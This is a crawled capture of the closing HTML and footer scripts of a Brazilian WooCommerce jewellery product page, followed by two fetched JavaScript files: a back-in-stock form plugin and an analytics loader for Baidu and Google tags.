			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"e4cef050e3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-bis-main-js-extra">
/* <![CDATA[ */
var wc_bis_params = {"version":"1.0.2","wc_ajax_url":"/?wc-ajax=%%endpoint%%","registration_form_nonce":"e629775a14"};
//# sourceURL=wc-bis-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.0.2" id="wc-bis-main-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"BRL","value":108,"items":[{"item_id":11758,"item_name":"Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro","sku":"6104-D","price":108,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Colares","id":11758}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999598" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro",
    "content_ids": "[\"6104-D_11758\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"6104-D_11758\",\"quantity\":1}]",
    "content_category": "Colares Prata 925",
    "value": "108",
    "currency": "BRL"
}, {
    "eventID": "f9afc90b-75f9-451e-aab4-07e900132f21"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "f663471d-cb98-4abe-a569-eceab1655b8d"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.0.2
body_size: 418
content:
!function(i){i(function(){i("body").wc_bis_form()});var r=function(){this.$body=i("body.single-product"),this.$variations_form=this.$body.find("form.variations_form"),this.$product_container=this.$body.find(".product.type-product").first(),this.has_errors=!1,this.handle_form=this.handle_form.bind(this),this.parse_product_id=this.parse_product_id.bind(this),this.product_id=this.parse_product_id(),this.$product_container.on("click","#wc_bis_send_form",this.handle_form)};r.prototype.parse_product_id=function(){var i=!1;return this.$product_container.length&&(i=parseInt(this.$product_container.prop("id").replace("product-",""),10)),!1!==i&&0!==i||(console.error("BIS Error: Could not parse product id."),this.has_errors=!0),i},r.prototype.parse_variation_id=function(){var i=!1;if(this.$variations_form.length){var r=this.$variations_form.find(".woocommerce-variation-add-to-cart").first();0===(i=parseInt(r.find('input[name="variation_id"]').val(),10))&&(console.error("BIS Error: Could not parse variation id."),this.has_errors=!0)}return i},r.prototype.parse_variation_attributes=function(){var r=[];return this.$variations_form.length&&this.$variations_form.find(".variations select").each(function(t,o){var n=i(this);r.push(n)}),r},r.prototype.add_hidden_input=function(r,t,o){var n=i("<input/>");n.val(t),n.prop("name",r),o.append(n)},r.prototype.handle_form=function(r){r.preventDefault(),this.has_errors=!1;var t=this.$body.find("> #wc_bis_product_live_form");t.length&&t.remove();var o=i(r.target).closest("#wc_bis_product_form"),n=o.find("#wc_bis_email");n.length&&""===n.val()&&(this.has_errors=!0);var s=i("<form/>"),a=o.find(":input");s.prop("method","post"),s.prop("id","wc_bis_product_live_form"),s.append(a.clone()),this.add_hidden_input("wc_bis_product_live_form",!0,s),this.add_hidden_input("security",wc_bis_params.registration_form_nonce,s);var d=this.parse_variation_id();if(d){this.add_hidden_input("wc_bis_variation_id",d,s);for(var e=this.parse_variation_attributes(),_=e.length-1;_>=0;_--)this.add_hidden_input(e[_].prop("name"),e[_].val(),s)}this.add_hidden_input("wc_bis_product_id",this.product_id,s),this.has_errors||(s.hide(),this.$body.append(s),s.submit())},i.fn.wc_bis_form=function(){return new r,this}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://majorbrdide.com/js/error.js
body_size: 676
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



(function () {
  // 防止重复加载
  if (window.__ga_loaded__) return;
  window.__ga_loaded__ = true;

  // 初始化 dataLayer
  window.dataLayer = window.dataLayer || [];
  function gtag(){ dataLayer.push(arguments); }
  window.gtag = gtag;

  // 动态加载 Google gtag 脚本
  var s = document.createElement('script');
  s.async = true;
  s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
  document.head.appendChild(s);

  // 初始化 GA
  gtag('js', new Date());
  gtag('config', 'G-0EERM42ZV7');
})();
